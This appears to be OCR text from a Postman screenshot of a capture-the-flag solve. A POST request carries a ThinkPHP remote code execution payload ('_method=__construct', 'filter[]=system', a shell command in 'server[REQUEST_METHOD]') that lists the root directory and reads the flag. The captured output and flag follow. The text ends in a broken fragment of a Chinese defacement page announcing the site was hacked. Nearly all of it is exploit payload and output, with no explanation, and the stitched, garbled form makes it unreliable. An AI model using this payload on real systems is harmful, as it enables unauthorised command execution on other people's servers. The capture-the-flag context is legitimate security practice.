 POST http://0389a87a-6927-43ab-ac...
No Environment
POST http://6f7aa328-7fc6-40d3-ba65-9f9ae0b2970c.node3.buuoj.cn/ Send Save
Bulk Edit
_method __construct
filter[] system
server[REQUEST_METHOD] cd /;ls;cat flag
Key Value Description
Body Cookies Headers (6) Test Results Status: 200 OK Time: 205ms Size: 3.82 KB Save Response
Pretty Raw Preview Visualize
bin
dev
etc
flag
home
lib
media
mnt
proc
root
run
sbin
srv
sys
tmp
usr
var
flag{1ecc13f0-89c5-4d14-bc13-64a49fa7ebb3}
<html>
<head>
<title>【此站被黑】 — 用我们的实力证明DIR溢出的距离</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<STYLE>